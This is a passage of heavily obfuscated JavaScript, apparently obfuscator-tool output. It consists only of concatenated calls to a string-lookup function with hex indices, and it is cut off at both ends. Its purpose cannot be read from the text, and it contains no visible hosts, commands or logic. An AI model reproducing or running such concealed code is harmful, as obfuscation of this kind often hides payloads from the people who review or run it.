x1e9c)+_0xddfa7(0x281)+_0xddfa7(0x1c85)+_0xddfa7(0x60e)+_0xddfa7(0x1e18)+_0xddfa7(0x11e2)+_0xddfa7(0x4f4)+_0xddfa7(0x1298)+_0xddfa7(0xd84)+_0xddfa7(0x1f0c)+_0xddfa7(0x1dd3)+_0xddfa7(0x1938)+_0xddfa7(0x17b4)+_0xddfa7(0x13de)+_0xddfa7(0x13eb)+_0xddfa7(0x18ef)+_0xddfa7(0x44d)+_0xddfa7(0x1c1)+_0xddfa7(0x1465)+_0xddfa7(0x518)+_0xddfa7(0x15b7)+_0xddfa7(0x1cc2)+_0xddfa7(0x3e8)+_0xddfa7(0xa64)+_0xddfa7(0x2a3)+_0xddfa7(0x29c)+_0xddfa7(0xa39)+_0xddfa7(0x1d8f)+_0xddfa7(0x60c)+_0xddfa7(0xf26)+_0xddfa7(0x1fc)+_0xddfa7(0x4a9)+_0xddfa7(0x11b0)+_0xddfa7(0x1eec)+_0xddfa7(0x1c1)+_0xddfa7(0x4ab)+_0xddfa7(0xf58)+_0xddfa7(0x274)+_0xddfa7(0xc3f)+_0xddfa7(0x1245)+_0xddfa7(0xb82)+_0xddfa7(0x1218)+_0xddfa7(0xcd9)+_0xddfa7(0xe9e)+_0xddfa7(0x588)+_0xddfa7(0x259)+_0xddfa7(0xf1a)+_0xddfa7(0x72a)+_0xddfa7(0x29a)+_0xddfa7(0xda4)+_0xddfa7(0x1495)+_0xddfa7(0x1845)+_0xddfa7(0x104f)+_0xddfa7(0x1076)+_0xddfa7(0x4f4)+_0xddfa7(0x1cfe)+_0xddfa7(0x7c0)+_0xddfa7(0xb4d)+_0xddfa7(0xce2)+_0xddfa7(0x4c0)+_0xddfa7(0x402)+_0xddfa7(0x1bc5)+_0xddfa7(0x8f0)+_0xddfa7(0x1347)+_0xddfa7(0x10e1)+_0xddfa7(0xff4)+_0xddfa7(0xf7b)+_0xddfa7(0x12b9)+_0xddfa7(0x14c3)+_0xddfa7(0xf21)+_0xddfa7(0x950)+_0xddfa7(0x9e7)+_0xddfa7(0xc5f)+_0xddfa7(0x1dbd)+_0xddfa7(0x116)+_0xddfa7(0x583)+_0xddfa7(0x19ab)+_0xddfa7(0x1adf)+_0xddfa7(0x301)+_0xddfa7(0x1052)+_0xddfa7(0x16c4))+(_0xddfa7(0x1e66)+_0xddfa7(0x91d)+_0xddfa7(0xaa0)+_0xddfa7(0x5b5)+_0xddfa7(0x13bc)+_0xddfa7(0x1ce6)+_0xddfa7(0x1ad1)+_0xddfa7(0x362)+_0xddfa7(0xa07)+_0xddfa7(0x1a25)+_0xddfa7(0x4d0)+_0xddfa7(0x15cb)+_0xddfa7(0x360)+_0xddfa7(0x1dca)+_0xddfa7(0x6a2)+_0xddfa7(0x814)+_0xddfa7(0xe49)+_0xddfa7(0x8d0)+_0xddfa7(0x1163)+_0xddfa7(0x1e0d)+_0xddfa7(0x1cf5)+_0xddfa7(0x1c94)+_0xddfa7(0x1b45)+_0xddfa7(0x1af0)+_0xddfa7(0x1997)+_0xddfa7(0x12fe)+_0xddfa7(0x1686)+_0xddfa7(0x1c3e)+_0xddfa7(0x1be0)+_0xddfa7(0x849)+_0xddfa7(0x1bd4)+_0xddfa7(0x1b03)+_0xddfa7(0x10e8)+_0xddfa7(0x1031)+_0xddfa7(0xff8)+_0xddfa7(0x19a7)+_0xddfa7(0x1e81)+_0xddfa7(0xa81)+_0xddfa7(0xe49)+_0xddfa7(0x16b4)+_0xddfa7(0xbfe)+_0xddfa7(0x79d)+_0xddfa7(0x1b65)+_0xddfa7(0x7e9)+_0xddfa7(0x23f)+_0xddfa7(0x256)+_0xddfa7(0x15df)+_0xddfa7(0x1728)+_0xddfa7(0xfce)+_0xddfa7(0xad7)+_0xddfa7(0x1728)+_0xddfa7(0xb3c)+_0xddfa7(0x4d2)+_0xddfa7(0xdf6)+_0xddfa7(0x15d7)+_0xddfa7(0x15cf)+_0xddfa7(0x145b)+_0xddfa7(0xf39)+_0xddfa7(0x10eb)+_0xddfa7(0x4cf)+_0xddfa7(0x1874)+_0xddfa7(0x13c8)+_0xddfa7(0x1127)+_0xddfa7(0x1f12)+_0xddfa7(0x1cab)+_0xddfa7(0x687)+_0xddfa7(0x660)+_0xddfa7(0xd12)+_0xddfa7(0xb42)+_0xddfa7(0x1b7f)+_0xddfa7(0x15c4)+_0xddfa7(0x2b3)+_0xddfa7(0x6a3)+_0xddfa7(0x37d)+_0xddfa7(0xa3b)+_0xddfa7(0x17e5)+_0xddfa7(0x212)+_0xddfa7(0x1f12)+_0xddfa7(0x1cab)+_0xddfa7(0x687)+_0xddfa7(0x660)+_0xddfa7(0xd12)+_0xddfa7(0xb42)+_0xddfa7(0x1b7f)+_0xddfa7(0x15c4)+_0xddfa7(0x2b3)+_0xddfa7(0x6a3)+_0xddfa7(0x37d)+_0xddfa7(0xa3b)+_0xddfa7(0x17e5)+_0xddfa7(0x965)+_0xddfa7(0x174)+_0xddfa7(0x19cc)+_0xddfa7(0x1e19)+_0xddfa7(0xc7f)+_0xddfa7(0x1df6)+_0xddfa7(0xdbc)+_0xddfa7(0xef6)+_0xddfa7(0xaac)+_0xddfa7(0x94d))+(_0xddfa7(0x1d10)+_0xddfa7(0x1d83)+_0xddfa7(0x11df)+_0xddfa7(0x1114)+_0xddfa7(0x187b)+_0xddfa7(0xb12)+_0xddfa7(0x1003)+_0xddfa7(0x160d)+_0xddfa7(0x914)+_0xddfa7(0xf31)+_0xddfa7(0x9ce)+_0xddfa7(0x1327)+_0xddfa7(0x13a6)+_0xddfa7(0xd72)+_0xddfa7(0x31c)+_0xddfa7(0xc1f)+_0xddfa7(0xf47)+_0xddfa7(0x10f5)+_0xddfa7(0x10af)+_0xddfa7(0x892)+_0xddfa7(0x1538)+_0xddfa7(0x14ea)+_0xddfa7(0x86d)+_0xddfa7(0x638)+_0xddfa7(0x14dc)+_0xddfa7(0x1698)+_0xddfa7(0x17a0)+_0xddfa7(0x14a2)+_0xddfa7(0x105d)+_0xddfa7(0x176c)+_0xddfa7(0x279)+_0xddfa7(0x19d4)+_0xddfa7(0x2b3)+_0xddfa7(0xfac)+_0xddfa7(0x1d2b)+_0xddfa7(0x1974)+_0xddfa7(0x13d5)+_0xddfa7(0x820)+_0xddfa7(0x627)+_0xddfa7(0x14f3)+_0xddfa7(0x76b)+_0xddfa7(0x9e2)+_0xddfa7(0xa7d)+_0xddfa7(0x1da1)+_0xddfa7(0x12cf)+_0xddfa7(0x314)+_0xddfa7(0x69e)+_0xddfa7(0x1541)+_0xddfa7(0x882)+_0xddfa7(0x5a0)+_0xddfa7(0x776)+_0xddfa7(0x2b4)+_0xddfa7(0x17e4)+_0xddfa7(0xfe0)+_0xddfa7(0x1e4c)+_0xddfa7(0x1e1c)+_0xddfa7(0x1839)+_0xddfa7(0x1c3e)+_0xddfa7(0x1e1c)+_0xddfa7(0x162f)+_0xddfa7(0xec6)+_0xddfa7(0x1555)+_0xddfa7(0x59a)+_0xddfa7(0x1b6)+_0xddfa7(0x4d9)+_0xddfa7(0x268)+_0xddfa7(0x17d2)+_0xddfa7(0x11de)+_0xddfa7(0xadb)+_0xddfa7(0x102d)+_0xddfa7(0x1ea7)+_0xddfa7(0x240)+_0xddfa7(0x19af)+_0xddfa7(0x1312)+_0xddfa7(0x1014)+_0xddfa7(0xfaf)+_0xddfa7(0xbca)+_0xddfa7(0x21a)+_0xddfa7(0xf81)+_0xddfa7(0xf75)+_0xddfa7(0x1bc4)+_0xddfa7(0x1c1c)+_0xddfa7(0x1339)+_0xddfa7(0xca5)+_0xddfa7(0x1710)+_0xddfa7(0x1077)+_0xddfa7(0x1d08)+_0xddfa7(0x141b)+_0xddfa7(0x19d2)+_0xddfa7(0xf3c)+_0xddfa7(0x1d71)+_0xddfa7(0x87b)+_0xddfa7(0x4ee)+_0xddfa7(0x539)+_0xddfa7(0x542)+_0xddfa7(0x1dcf)+_0xddfa7(0xaa3)+_0xddfa7(0x5b7)+_0xddfa7(0x1c4)+_0xddfa7(0x139c))+(_0xddfa7(0x16f4)+_0xddfa7(0x12af)+_0xddfa7(0x803)+_0xddfa7(0x476)+_0xddfa7(0x1688)+_0xddfa7(0x1be0)+_0xddfa7(0xeca)+_0xddfa7(0x974)+_0xddfa7(0xcc2)+_0xddfa7(0x74d)+_0xddfa7(0x146a)+_0xddfa7(0xc69)+_0xddfa7(0x1c4b)+_0xddfa7(0xcb8)+_0xddfa7(0x2a8)+_0xddfa7(0x7ba)+_0xddfa7(0x1606)+_0xddfa7(0x176)+_0xddfa7(0xfd5)+_0xddfa7(0x1820)+_0xddfa7(0x1c6c)+_0xddfa7(0x132c)+_0xddfa7(0xfcc)+_0xddfa7(0xb6e)+_0xddfa7(0x1a4f)+_0xddfa7(0x14bf)+_0xddfa7(0x17ad)+_0xddfa7(0x411)+_0xddfa7(0x1867)+_0xddfa7(0x1e0)+_0xddfa7(0xc0c)+_0xddfa7(0x7bb)+_0xddfa7(0x9c6)+_0xddfa7(0x1657)+_0xddfa7(0xdef)+_0xddfa7(0x1c87)+_0xddfa7(0x165b)+_0xddfa7(0xdd2)+_0xddfa7(0xdc3)+_0xddfa7(0x15f0)+_0xddfa7(0x1432)+_0xddfa7(0x133c)+_0xddfa7(0x779)+_0xddfa7(0xb8f)+_0xddfa7(0x11bb)+_0xddfa7(0x14c9)+_0xddfa7(0x23a)+_0xddfa7(0x79b)+_0xddfa7(0x7aa)+_0xddfa7(0x1eea)+_0xddfa7(0x521)+_0xddfa7(0x1c3e)+_0xddfa7(0x1be0)+_0xddfa7(0x1765)+_0xddfa7(0x1918)+_0xddfa7(0xd73)+_0xddfa7(0x1b56)+_0xddfa7(0x1ec6)+_0xddfa7(0xd67)+_0xddfa7(0x1e40)+_0xddfa7(0x119e)+_0xddfa7(0x1885)+_0xddfa7(0x1964)+_0xddfa7(0xf85)+_0xddfa7(0x866)+_0xddfa7(0x5f7)+_0xddfa7(0x1116)+_0xddfa7(0x1beb)+_0xddfa7(0x1dab)+_0xddfa7(0x15f4)+_0xddfa7(0x44d)+_0xddfa7(0x1add)+_0xddfa7(0x701)+_0xddfa7(0x1e02)+_0xddfa7(0x8f2)+_0xddfa7(0x1f10)+_0xddfa7(0x124c)+_0xddfa7(0x7cc)+_0xddfa7(0x459)+_0xddfa7(0xeaa)+_0xddfa7(0xf85)+_0xddfa7(0x1633)+_0xddfa7(0xd5c)+_0xddfa7(0x11f1)+_0xddfa7(0x1a96)+_0xddfa7(0x1dc)+_0xddfa7(0x1b82)+_0xddfa7(0x913)+_0xddfa7(0x15c7)+_0xddfa7(0x9ac)+_0xddfa7(0x1cb6)+_0xddfa7(0x18ce)+_0xddfa7(0x1d81)+_0xddfa7(0x1b7a)+_0xddfa7(0x1e0b)+_0xddfa7(0x1c3e)+_0xddfa7(0x1be0)+_0xddfa7(0x1765)+_0xddfa7(0x1575)+_0xddfa7(0x291))+(_0xddfa7(0x1227)+_0xddfa7(0x1ec8)+_0xddfa7(0x15c7)+_0xddfa7(0x15ff)+_0xddfa7(0x424)+_0xddfa7(0x1b5)+_0xddfa7(0xd45)+_0xddfa7(0x1e60)+_0xddfa7(0x102e)+_0xddfa7(0x1eea)+_0xddfa7(0x1343)+_0xddfa7(0x8d9)+_0xddfa7(0x12c1)+_0xddfa7(0x4a3)+_0xddfa7(0x30b)+_0xddfa7(0x136d)+_0xddfa7(0xa47)+_0xddfa7(0x608)+_0xddfa7(0x19f)+_0xddfa7(0x1cfc)+_0xddfa7(0x1eb8)+_0xddfa7(0x8d5)+_0xddfa7(0x49a)+_0xddfa7(0x124d)+_0xddfa7(0xf85)+_0xddfa7(0x866)+_0xddfa7(0x19e)+_0xddfa7(0x104d)+_0xddfa7(0x2c9)+_0xddfa7(0x1def)+_0xddfa7(0x3e1)+_0xddfa7(0xd76)+_0xddfa7(0x1df0)+_0xddfa7(0x1c76)+_0xddfa7(0x1e3b)+_0xddfa7(0xc34)+_0xddfa7(0xf54)+_0xddfa7(0x18a1)+_0xddfa7(0x1e4)+_0xddfa7(0x1967)+_0xddfa7(0x1eb3)+_0xddfa7(0xacc)+_0xddfa7(0xccf)+_0xddfa7(0x13a)+_0xddfa7(0x1a86)+_0xddfa7(0x5cd)+_0xddfa7(0x1d9)+_0xddfa7(0x1cc0)+_0xddfa7(0x99a)+_0xddfa7(0xce4)+_0xddfa7(0x4b2)+_0xddfa7(0x1713)+_0xddfa7(0x6cd)+_0xddfa7(0x3af)+_0xddfa7(0x5e0)+_0xddfa7(0xbef)+_0xddfa7(0x406)+_0xddfa7(0xa5e)+_0xddfa7(0x197)+_0xddfa7(0x16b9)+_0xddfa7(0x1d3e)+_0xddfa7(0x16ae)+_0xddfa7(0x1c86)+_0xddfa7(0xdfe)+_0xddfa7(0x1241)+_0xddfa7(0x1dfb)+_0xddfa7(0x1d67)+_0xddfa7(0xc0f)+_0xddfa7(0x2da)+_0xddfa7(0x16af)+_0xddfa7(0x1991)+_0xddfa7(0x1794)+_0xddfa7(0x488)+_0xddfa7(0x494)+_0xddfa7(0xc4c)+_0xddfa7(0x1334)+_0xddfa7(0x16c3)+_0xddfa7(0x1385)+_0xddfa7(0x13b2)+_0xddfa7(0x1a54)+_0xddfa7(0x1a83)+_0xddfa7(0x1acb)+_0xddfa7(0x14d1)+_0xddfa7(0x1569)+_0xddfa7(0xa32)+_0xddfa7(0x1035)+_0xddfa7(0x19c3)+_0xddfa7(0x9e8)+_0xddfa7(0x19dd)+_0xddfa7(0x1c6b)+_0xddfa7(0x1376)+_0xddfa7(0x893)+_0xddfa7(0x1598)+_0xddfa7(0xbff)+_0xddfa7(0xb65)+_0xddfa7(0x95c)+_0xddfa7(0x110a)+_0xddfa7(0x302)+_0xddfa7(0x1bf2)+_0xddfa7(0xe73))+(_0xddfa7(0x1cf2)+_0xddfa7(0x11a3)+_0xddfa7(0xc41)+_0xddfa7(0x118d)+_0xddfa7(0xb87)+_0xddfa7(0x194a)+_0xddfa7(0x1a3c)+_0xddfa7(0x8b6)+_0xddfa7(0x1069)+_0xddfa7(0x1edb)+_0xddfa7(0x450)+_0xddfa7(0x1e15)+_0xddfa7(0x1760)+_0xddfa7(0x10fd)+_0xddfa7(0x15ed)+_0xddfa7(0x16db)+_0xddfa7(0x1335)+_0xddfa7(0xd33)+_0xddfa7(0x371)+_0xddfa7(0x912)+_0xddfa7(0x1005)+_0xddfa7(0x132a)+_0xddfa7(0xfec)+_0xddfa7(0x55c)+_0xddfa7(0x221)+_0xddfa7(0x1e15)+_0xddfa7(0x190b)+_0xddfa7(0x372)+_0xddfa7(0xf6a)+_0xddfa7(0x12e8)+_0xddfa7(0x19fd)+_0xddfa7(0x679)+_0xddfa7(0x1960)+_0xddfa7(0x88a)+_0xddfa7(0x17e9)+_0xddfa7(0x126e)+_0xddfa7(0x106d)+_0xddfa7(0xd72)+_0xddfa7(0x5f0)+_0xddfa7(0xa67)+_0xddfa7(0x1015)+_0xddfa7(0x157e)+_0xddfa7(0x5ec)+_0xddfa7(0x1bf2)+_0xddfa7(0x489)+_0xddfa7(0x651)+_0xddfa7(0xd3b)+_0xddfa7(0x1ef1)+_0xddfa7(0x7c1)+_0xddfa7(0xe52)+_0xddfa7(0x8f0)+_0xddfa7(0x1e79)+_0xddfa7(0x17a6)+_0xddfa7(0xceb)+_0xddfa7(0x1499)+_0xddfa7(0x1152)+_0xddfa7(0x38a)+_0xddfa7(0x461)+_0xddfa7(0xcb7)+_0xddfa7(0x16a8)+_0xddfa7(0x870)+_0xddfa7(0x21c)+_0xddfa7(0x1d93)+_0xddfa7(0x1137)+_0xddfa7(0x15ee)+_0xddfa7(0x870)+_0xddfa7(0x11d2)+_0xddfa7(0x9de)+_0xddfa7(0xb49)+_0xddfa7(0x10f1)+_0xddfa7(0xab3)+_0xddfa7(0x144b)+_0xddfa7(0xeb9)+_0xddfa7(0x1034)+_0xddfa7(0x16a0)+_0xddfa7(0x1d71)+_0xddfa7(0x83e)+_0xddfa7(0xa67)+_0xddfa7(0x2f8)+_0xddfa7(0xa3f)+_0xddfa7(0x761)+_0xddfa7(0x1777)+_0xddfa7(0x1481)+_0xddfa7(0x883)+_0xddfa7(0x1d4f)+_0xddfa7(0x1acf)+_0xddfa7(0x1baa)+_0xddfa7(0x12b9)+_0xddfa7(0x1019)+_0xddfa7(0x1406)+_0xddfa7(0x870)+_0xddfa7(0x85b)+_0xddfa7(0x138)+_0xddfa7(0x11a0)+_0xddfa7(0x15cc)+_0xddfa7(0x16b8)+_0xddfa7(0x11c7)+_0xddfa7(0x1d00)+_0xddfa7(0x562)+_0xddfa7(0xef6))+(_0xddfa7(0x19ba)+_0xddfa7(0x7cd)+_0xddfa7(0xc38)+_0xddfa7(0x123a)+_0xddfa7(0x133d)+_0xddfa7(0x1d57)+_0xddfa7(0x1807)+_0xddfa7(0x1ddc)+_0xddfa7(0x3c5)+_0xddfa7(0x1b44)+_0xddfa7(0x1983)+_0xddfa7(0xc77)+_0xddfa7(0x14c4)+_0xddfa7(0x1d7)+_0xddfa7(0x117e)+_0xddfa7(0x184)+_0xddfa7(0x1ce8)+_0xddfa7(0x3ff)+_0xddfa7(0x1150)+_0xddfa7(0x11b6)+_0xddfa7(0x141f)+_0xddfa7(0x10d8)+_0xddfa7(0x11c3)+_0xddfa7(0xc96)+_0xddfa7(0x1d37)+_0xddfa7(0x652)+_0xddfa7(0x571)+_0xddfa7(0x1000)+_0xddfa7(0x8a7)+_0xddfa7(0x1a66)+_0xddfa7(0xa70)+_0xddfa7(0x808)+_0xddfa7(0x939)+_0xddfa7(0x931)+_0xddfa7(0x1aad)+_0xddfa7(0x1619)+_0xddfa7(0x11dc)+_0xddfa7(0xea1)+_0xddfa7(0x433)+_0xddfa7(0xf09)+_0xddfa7(0xffe)+_0xddfa7(0xe61)+_0xddfa7(0x122f)+_0xddfa7(0x187)+_0xddfa7(0xf14)+_0xddfa7(0x18c9)+_0xddfa7(0x1d23)+_0xddfa7(0x7b9)+_0xddfa7(0xc67)+_0xddfa7(0x1799)+_0xddfa7(0x11dc)+_0xddfa7(0xea1)+_0xddfa7(0xddb)+_0xddfa7(0x4b9)+_0xddfa7(0x1910)+_0xddfa7(0x1968)+_0xddfa7(0x1943)+_0xddfa7(0x15a5)+_0xddfa7(0x6d2)+_0xddfa7(0x48e)+_0xddfa7(0x18c4)+_0xddfa7(0x258)+_0xddfa7(0x1048)+_0xddfa7(0x10d3)+_0xddfa7(0xe51)+_0xddfa7(0x1dc6)+_0xddfa7(0xd8d)+_0xddfa7(0x10fb)+_0xddfa7(0x123a)+_0xddfa7(0x133d)+_0xddfa7(0x1d57)+_0xddfa7(0x1807)+_0xddfa7(0x114d)+_0xddfa7(0x167d)+_0xddfa7(0x1a8d)+_0xddfa7(0x6be)+_0xddfa7(0x4f1)+_0xddfa7(0x47a)+_0xddfa7(0x170c)+_0xddfa7(0x5ad)+_0xddfa7(0x1783)+_0xddfa7(0xe26)+_0xddfa7(0xe41)+_0xddfa7(0x1041)+_0xddfa7(0x13bf)+_0xddfa7(0x733)+_0xddfa7(0xde2)+_0xddfa7(0x387)+_0xddfa7(0x1340)+_0xddfa7(0x10c9)+_0xddfa7(0x17f)+_0xddfa7(0x159d)+_0xddfa7(0x1da7)+_0xddfa7(0x259)+_0xddfa7(0x702)+_0xddfa7(0x1d5)+_0xddfa7(0x150e)+_0xddfa7(0x1710)+_0xddfa7(0x5d2)+_0xddfa7(0x14bd))+(_0xddfa7(0x16e2)+_0xddfa7(0xfb3)+_0xddfa7(0xa4a)+_0xddfa7(0x546)+_0xddfa7(0x11be)+_0xddfa7(0x1ea5)+_0xddfa7(0xfb3)+_0xddfa7(0xa4a)+_0xddfa7(0x3c1)+_0xddfa7(0x8f3)+_0xddfa7(0x9ab)+_0xddfa7(0x10f)+_0xddfa7(0xef6)+_0xddfa7(0x205)+_0xddfa7(0xbcd)+_0xddfa7(0x5a8)+_0xddfa7(0x48b)+_0xddfa7(0x546)+_0xddfa7(0x11be)+_0xddfa7(0x1488)+_0xddfa7(0x86c)+_0xddfa7(0x1ccb)+_0xddfa7(0xc0e)+_0xddfa7(0x319)+_0xddfa7(0xcf2)+_0xddfa7(0x1722)+_0xddfa7(0x744)+_0xddfa7(0x123a)+_0xddfa7(0x14d)+_0xddfa7(0x1533)+_0xddfa7(0x733)+_0xddfa7(0xde2)+_0xddfa7(0x14e)+_0xddfa7(0x15a0)+_0xddfa7(0xb8c)+_0xddfa7(0x1ac9)+_0xddfa7(0x230)+_0xddfa7(0xd41)+_0xddfa7(0x1ecf)+_0xddfa7(0x228)+_0xddfa7(0x21d)+_0xddfa7(0x1bf7)+_0xddfa7(0x5cb)+_0xddfa7(0xb09)+_0xddfa7(0x27f)+_0xddfa7(0x8f3)+_0xddfa7(0x9ab)+_0xddfa7(0x1719)+_0xddfa7(0x49b)+_0xddfa7(0x6bc)+_0xddfa7(0xf09)+_0xddfa7(0xffe)+_0xddfa7(0x132)+_0xddfa7(0x1100)+_0xddfa7(0x9f9)+_0xddfa7(0x8bc)+_0xddfa7(0x1d57)+_0xddfa7(0x1763)+_0xddfa7(0x1b7d)+_0xddfa7(0xc94)+_0xddfa7(0xf8e)+_0xddfa7(0x11dc)+_0xddfa7(0xea1)+_0xddfa7(0x10e9)+_0xddfa7(0x14ec)+_0xddfa7(0x26c)+_0xddfa7(0xab4)+_0xddfa7(0x124a)+_0xddfa7(0xde0)+_0xddfa7(0x1478)+_0xddfa7(0x735)+_0xddfa7(0x6a0)+_0xddfa7(0x7a7)+_0xddfa7(0x1e23)+_0xddfa7(0x1f4)+_0xddfa7(0x652)+_0xddfa7(0xfdf)+_0xddfa7(0x15ae)+_0xddfa7(0x479)+_0xddfa7(0x1852)+_0xddfa7(0xd60)+_0xddfa7(0x8fa)+_0xddfa7(0x1ce8)+_0xddfa7(0x19be)+_0xddfa7(0x1e35)+_0xddfa7(0xa6b)+_0xddfa7(0x1c03)+_0xddfa7(0x1146)+_0xddfa7(0x14bd)+_0xddfa7(0x16e2)+_0xddfa7(0x1b0c)+_0xddfa7(0x15f3)+_0xddfa7(0x9bf)+_0xddfa7(0x65b)+_0xddfa7(0x1546)+_0xddfa7(0x165a)+_0xddfa7(0xa2c)+_0xddfa7(0x29b)+_0xddfa7(0x479)+_0xddfa7(0x1852))+(_0xddfa7(0x5b8)+_0xddfa7(0x10a4)+_0xddfa7(0x113f)+_0xddfa7(0xfff)+_0xddfa7(0xd33)+_0xddfa7(0xbd8)+_0xddfa7(0x167d)+_0xddfa7(0x1a8d)+_0xddfa7(0x1328)+_0xddfa7(0x1ea9)+_0xddfa7(0x1e17)+_0xddfa7(0x109b)+_0xddfa7(0x1d6e)+_0xddfa7(0x11f5)+_0xddfa7(0x24b)+_0xddfa7(0xf09)+_0xddfa7(0x1561)+_0xddfa7(0x1a35)+_0xddfa7(0x10a2)+_0xddfa7(0x1a25)+_0xddfa7(0x8d8)+_0xddfa7(0x12f3)+_0xddfa7(0xcd2)+_0xddfa7(0x147)+_0xddfa7(0x12cd)+_0xddfa7(0x881)+_0xddfa7(0x16ec)+_0xddfa7(0x19a4)+_0xddfa7(0x47c)+_0xddfa7(0x1aba)+_0xddfa7(0xcdb)+_0xddfa7(0x112c)+_0xddfa7(0x12dc)+_0xddfa7(0x2ee)+_0xddfa7(0x135)+_0xddfa7(0x6ba)+_0xddfa7(0x129f)+_0xddfa7(0x28d)+_0xddfa7(0x806)+_0xddfa7(0x53a)+_0xddfa7(0x1781)+_0xddfa7(0x1b66)+_0xddfa7(0x23b)+_0xddfa7(0x1409)+_0xddfa7(0x981)+_0xddfa7(0x6ac)+_0xddfa7(0x17e2)+_0xddfa7(0xe63)+_0xddfa7(0x155c)+_0xddfa7(0x1331)+_0xddfa7(0x1e2)+_0xddfa7(0xd3c)+_0xddfa7(0xae9)+_0xddfa7(0x1477)+_0xddfa7(0x1bd2)+_0xddfa7(0xb07)+_0xddfa7(0x1b19)+_0xddfa7(0x1346)+_0xddfa7(0x1655)+_0xddfa7(0x1c15)+_0xddfa7(0x516)+_0xddfa7(0xe68)+_0xddfa7(0xdf0)+_0xddfa7(0x488)+_0xddfa7(0x17ee)+_0xddfa7(0x1e55)+_0xddfa7(0x28c)+_0xddfa7(0xc62)+_0xddfa7(0x1ac7)+_0xddfa7(0x1c1b)+_0xddfa7(0xe20)+_0xddfa7(0x1ee9)+_0xddfa7(0x922)+_0xddfa7(0x1390)+_0xddfa7(0x2bf)+_0xddfa7(0x13e5)+_0xddfa7(0x829)+_0xddfa7(0xee6)+_0xddfa7(0x12a5)+_0xddfa7(0x68b)+_0xddfa7(0x11a)+_0xddfa7(0x1410)+_0xddfa7(0xb1e)+_0xddfa7(0xb35)+_0xddfa7(0x726)+_0xddfa7(0xb49)+_0xddfa7(0x10f1)+_0xddfa7(0xab3)+_0xddfa7(0x144b)+_0xddfa7(0xfab)+_0xddfa7(0x1706)+_0xddfa7(0x38c)+_0xddfa7(0x359)+_0xddfa7(0x647)+_0xddfa7(0x39b)+_0xddfa7(0xbe2)+_0xddfa7(0x1285)+_0xddfa7(0x178d)+_0xddfa7(0xcad)+_0xddfa7(0x922))+(_0xddfa7(0xd80)+_0xddfa7(0x133b)+_0xddfa7(0x8a2)+_0xddfa7(0x180f)+_0xddfa7(0xbc1)+_0xddfa7(0x1dc8)+_0xddfa7(0xc74)+_0xddfa7(0xe91)+_0xddfa7(0x1126)+_0xddfa7(0x1a94)+_0xddfa7(0x1706)+_0xddfa7(0x38c)+_0xddfa7(0x165)+_0xddfa7(0x6da)+_0xddfa7(0x42f)+_0xddfa7(0x180f)+_0xddfa7(0xbc1)+_0xddfa7(0x1dc8)+_0xddfa7(0xd58)+_0xddfa7(0xceb)+_0xddfa7(0xe82)+_0xddfa7(0x4d4)+_0xddfa7(0x922)+_0xddfa7(0xbaf)+_0xddfa7(0x1144)+_0xddfa7(0x1504)+_0xddfa7(0x1fc)+_0xddfa7(0xf24)+_0xddfa7(0x39b)+_0xddfa7(0x17fa)+_0xddfa7(0xa84)+_0xddfa7(0x14ac)+_0xddfa7(0xd39)+_0xddfa7(0x1765)+_0xddfa7(0x11e3)+_0xddfa7(0x13f4)+_0xddfa7(0x8d4)+_0xddfa7(0x153e)+_0xddfa7(0x989)+_0xddfa7(0x555)+_0xddfa7(0xd27)+_0xddfa7(0x136b)+_0xddfa7(0x126e)+_0xddfa7(0x1276)+_0xddfa7(0x1421)+_0xddfa7(0x493)+_0xddfa7(0x14f3)+_0xddfa7(0x76b)+_0xddfa7(0x9e2)+_0xddfa7(0xa7d)+_0xddfa7(0xab6)+_0xddfa7(0x5c2)+_0xddfa7(0x16eb)+_0xddfa7(0x24a)+_0xddfa7(0x13ae)+_0xddfa7(0x1a84)+_0xddfa7(0x920)+_0xddfa7(0xd26)+_0xddfa7(0x12e)+_0xddfa7(0x1aa5)+_0xddfa7(0xd6a)+_0xddfa7(0x7b6)+_0xddfa7(0x14c8)+_0xddfa7(0x1d22)+_0xddfa7(0x349)+_0xddfa7(0x1ebf)+_0xddfa7(0x8f0)+_0xddfa7(0xb7a)+_0xddfa7(0x333)+_0xddfa7(0xa20)+_0xddfa7(0xb07)+_0xddfa7(0x62f)+_0xddfa7(0x5ef)+_0xddfa7(0x12e9)+_0xddfa7(0x16a2)+_0xddfa7(0x11e7)+_0xddfa7(0xe57)+_0xddfa7(0xd86)+_0xddfa7(0x11e)+_0xddfa7(0x736)+_0xddfa7(0xd6a)+_0xddfa7(0x7b6)+_0xddfa7(0x18b2)+_0xddfa7(0x144e)+_0xddfa7(0x19bd)+_0xddfa7(0x142)+_0xddfa7(0x5a4)+_0xddfa7(0x5e3)+_0xddfa7(0x123f)+_0xddfa7(0x966)+_0xddfa7(0x9a5)+_0xddfa7(0xf32)+_0xddfa7(0xebc)+_0xddfa7(0x1aa7)+_0xddfa7(0x94f)+_0xddfa7(0xb9e)+_0xddfa7(0xfc5)+_0xddfa7(0x1ad0)+_0xddfa7(0xd22)+_0xddfa7(0xbe5))+(_0xddfa7(0x17c2)+_0xddfa7(0x11fa)+_0xddfa7(0x1947)+_0xddfa7(0xa02)+_0xddfa7(0xb4b)+_0xddfa7(0x158)+_0xddfa7(0x46d)+_0xddfa7(0x1409)+_0xddfa7(0x4b5)+_0xddfa7(0x317)+_0xddfa7(0x1c31)+_0xddfa7(0x962)+_0xddfa7(0x467)+_0xddfa7(0x1500)+_0xddfa7(0x1c18)+_0xddfa7(0xb8d)+_0xddfa7(0x6b0)+_0xddfa7(0x184b)+_0xddfa7(0xfd9)+_0xddfa7(0xbcd)+_0xddfa7(0x177a)+_0xddfa7(0x1a91)+_0xddfa7(0xf37)+_0xddfa7(0x1a6e)+_0xddfa7(0x46e)+_0xddfa7(0xbbe)+_0xddfa7(0xb03)+_0xddfa7(0x1637)+_0xddfa7(0x1650)+_0xddfa7(0x1c4a)+_0xddfa7(0xc23)+_0xddfa7(0x15b5)+_0xddfa7(0x1d3b)+_0xddfa7(0x1dbb)+_0xddfa7(0x1bf9)+_0xddfa7(0xa6d)+_0xddfa7(0xfca)+_0xddfa7(0xe16)+_0xddfa7(0x1df7)+_0xddfa7(0x62a)+_0xddfa7(0x134a)+_0xddfa7(0x14d6)+_0xddfa7(0x1164)+_0xddfa7(0x112f)+_0xddfa7(0x17e)+_0xddfa7(0xbb6)+_0xddfa7(0x711)+_0xddfa7(0x14ed)+_0xddfa7(0x1463)+_0xddfa7(0x1233)+_0xddfa7(0x16cd)+_0xddfa7(0x1dd5)+_0xddfa7(0x769)+_0xddfa7(0x1bb3)+_0xddfa7(0xc41)+_0xddfa7(0x1009)+_0xddfa7(0x171)+_0xddfa7(0x133)+_0xddfa7(0xf9